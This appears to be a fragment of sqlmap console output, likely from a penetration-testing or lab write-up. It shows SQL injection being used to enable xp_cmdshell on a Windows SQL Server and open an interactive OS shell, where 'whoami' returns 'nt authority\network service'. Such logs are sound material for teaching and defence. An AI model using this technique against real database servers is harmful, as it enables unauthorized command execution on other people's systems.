 [15:02:02] [INFO] xp_cmdshell extended procedure is usable
[15:02:02] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[15:02:02] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[15:02:33] [INFO] retrieved:
[15:02:33] [INFO] retrieved: 2
[15:02:35] [INFO] retrieving the length of query output
[15:02:35] [INFO] retrieved:
[15:02:35] [INFO] retrieved:
[15:02:35] [INFO] retrieved: nt authority\network service
[15:04:12] [INFO] retrieving the length of query output
[15:04:12] [INFO] retrieved:
[15:04:12] [INFO] retrieved:
[15:04:12] [INFO] retrieved:
command standard output: 'nt authority\network service'
os-shell>